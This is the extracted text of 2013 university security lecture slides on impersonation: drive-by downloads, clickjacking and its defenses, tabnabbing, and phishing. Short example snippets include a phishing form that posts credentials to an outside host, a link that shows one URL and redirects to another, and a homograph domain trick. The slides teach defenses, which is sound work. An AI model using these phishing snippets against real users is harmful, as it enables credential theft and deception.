

Impersonation CS 161: Computer Security Prof. Vern Paxson TAs: Jethro Beekman, Mobin Javed, Antonio Lupher, Paul Pearce & Matthias Vallentin http://inst.eecs.berkeley.edu/~cs161/ March 5, 2013
Goals For Today • Web “driveby” attacks • A broad look at the problem of impersonation – Users not interacting with what they think they are • Clickjacking • Phishing • Other deceptive frauds – Servers attempting to tell “Is this ‘user’ really a human?” • CAPTCHAs • With an emphasis on conceptual defenses
Dynamic Web Pages • Rather than static HTML, web pages can be expressed as a program, say written in Javascript : <title>Javascript demo page</title> <font size=30> Threats? Hello, <b> <script> Or what else? Or what else? var a = 1; Java, Flash, var b = 2; Active-X, PDF … document.write("world: ", a+b, "</b>"); </script>
Drive-By Downloads Drive-By download = attack that infects your system just by you visiting a (malicious) web page. Your are now 0wnd!
Defenses Against Driveby Attacks • Sandboxing: rich content (PDF, Flash, …) runs in a constrained environment – Implements Least Privilege • Disable unneeded functionality – Excessive featurism kills! – But not always practical • Patching / autoupdate – Still a race, and can be disruptive • Control exposure to untrusted sites – E.g., Google Safe Browsing : dynamically updated list of malware & phishing sites – Browser warns on any access …
Misleading Users • Browser assumes clicks & keystrokes = clear indication of what the user wants to do – Constitutes part of the user’s trusted path • Attacker can meddle with integrity of this relationship in all sorts of ways …
Stealing Keystrokes (demo)
Misleading Users • Browser assumes clicks & keystrokes = clear indication of what the user wants to do – Constitutes part of the user’s trusted path • Attacker can meddle with integrity of this relationship in all sorts of ways … • Especially, recall the power of Javascript! – Alter page contents (dynamically) – Track events (mouse clicks, motion, keystrokes) – Read/set cookies – Issue web requests, read replies
Using JS to Steal Facebook Likes Claim your FREE iPad • Bait-and-switch • Note: many of these attacks are similar to TOCTTOU (Time of Check to Time of Use) vulnerabilities From Clickjacking: Attacks and Defenses , by Lin-Shung Huang et al, Carnegie Mellon University / Microsoft Research
UI Subversion: Clickjacking • An attack application (script) compromises the context integrity of another application’s User Interface when the user acts on the UI Visual integrity Context integrity consists of Target is visible visual integrity + temporal integrity Pointer is visible 1. Target checked 2. Initiate click 3. Target clicked Temporal integrity Target clicked = Target checked Pointer clicked = Pointer checked From Clickjacking: Attacks and Defenses , by Lin-Shung Huang et al, Carnegie Mellon University / Microsoft Research
Compromise visual integrity – target • Hiding the target • Partial overlays $0.15 $0.15 Click From Clickjacking: Attacks and Defenses , by Lin-Shung Huang et al, Carnegie Mellon University / Microsoft Research
Compromise visual integrity – pointer • Manipulating cursor feedback Claim your FREE iPad From Clickjacking: Attacks and Defenses , by Lin-Shung Huang et al, Carnegie Mellon University / Microsoft Research
Clickjacking to Access the User’s Webcam Fake cursor Real cursor From Clickjacking: Attacks and Defenses , by Lin-Shung Huang et al, Carnegie Mellon University / Microsoft Research
Some Clickjacking Defenses • Require confirmation for actions (annoys users) • Frame-busting: Web site ensures that its “vulnerable” pages can’t be included as a frame inside another browser frame – So user can’t be looking at it with something invisible overlaid on top … – … nor have the site invisible above something else
Attacker implements this by placing Twitter’s page in a “Frame” inside their own page. Otherwise they wouldn’t overlap.
Some Clickjacking Defenses • Require confirmation for actions (annoys users) • Frame-busting: Web site ensures that its “vulnerable” pages can’t be included as a frame inside another browser frame – So user can’t be looking at it with something invisible overlaid on top … – … nor have the site invisible above something else • Conceptually implemented with Javascript like: if ¡(top.location ¡!= ¡self.location) ¡ ¡ ¡ ¡top.location ¡= ¡self.location; (Note: actually quite tricky to get this right!) • Current research considers more general approach …
InContext Defense (Research) • A set of techniques to ensure context integrity for user actions • Server opt-in approach – Let websites indicate their sensitive UIs – Let browsers enforce context integrity when users act on the sensitive UIs attacker.com From Clickjacking: Attacks and Defenses , by Lin-Shung Huang et al, Carnegie Mellon University / Microsoft Research
Ensuring visual integrity of pointer • Remove cursor customization – Attack success: 43% -> 16% From Clickjacking: Attacks and Defenses , by Lin-Shung Huang et al, Carnegie Mellon University / Microsoft Research
Ensuring visual integrity of pointer • Freeze screen around target on pointer entry – Attack success: 43% -> 15% – Attack success (margin=10px): 12% – Attack success (margin=20px): 4% (baseline:5%) Margin=10px Margin=20px From Clickjacking: Attacks and Defenses , by Lin-Shung Huang et al, Carnegie Mellon University / Microsoft Research
Ensuring visual integrity of pointer • Lightbox effect around target on pointer entry – Attack success (Freezing + lightbox): 2% From Clickjacking: Attacks and Defenses , by Lin-Shung Huang et al, Carnegie Mellon University / Microsoft Research
Enforcing temporal integrity • UI delay: after visual changes on target or pointer, invalidate clicks for X ms – Attack success (delay=250ms): 47% -> 2% (2/91) – Attack success (delay=500ms): 1% (1/89) From Clickjacking: Attacks and Defenses , by Lin-Shung Huang et al, Carnegie Mellon University / Microsoft Research
Enforcing temporal integrity • Pointer re-entry: after visual changes on target, invalidate clicks until pointer re-enters target – Attack success: 0% (0/88) 30 From Clickjacking: Attacks and Defenses , by Lin-Shung Huang et al, Carnegie Mellon University / Microsoft Research
Other Forms of UI Sneakiness • Along with stealing events, attackers can use power of Javascript customization / dynamic changes to mess with the user ʼ s mind … • For example, the user may not be paying sufficient attention ... (demo) – Tabnabbing • Or they might find themselves living in The Matrix …
“Browser in Browser” Apparent browser is just a fully interactive image generated by Javascript running in real browser!
5 Minute Break Questions Before We Proceed?
Phishing
<form ¡action="http://bit.bg/a/paypal.php" method="post" ¡name=Date>
The Problem of Phishing • Arises due to mismatch between reality & user’s: – Perception of how to assess legitimacy – Mental model of what attackers can control • Both Email and Web • Coupled with: – Deficiencies in how web sites authenticate • In particular, “replayable” authentication that is vulnerable to theft • How can we tell when we ʼ re being phished?
Check ¡the ¡URL ¡before ¡clicking? <a ¡href="http://www.ebay.com/" ¡ ¡ ¡onclick="location='http://hackrz.com/'">
Exploits a misfeature in IE that interprets a number here as a 32-bit IP address
Check ¡the ¡URL ¡in ¡address ¡bar?
Homograph Attacks • International domain names can use international character set – E.g., Chinese contains characters that look like / . ? = • Attack : Legitimately register var.cn … • … buy legitimate set of HTTPS certificates for it … • … and then create a subdomain: www.pnc.com⁄webapp⁄unsec⁄homepage.var.cn
Check for padlock?
→ Add ¡a ¡clever ¡.favicon ¡with ¡a ¡picture ¡of ¡a ¡padlock
Check for “green glow” in address bar?
Check for everything?
“Browser in Browser”
“Spear Phishing” Targeted phishing that includes details that seemingly must mean it’s legitimate
Yep, this is itself a spear-phishing attack!
Recommend
More recommend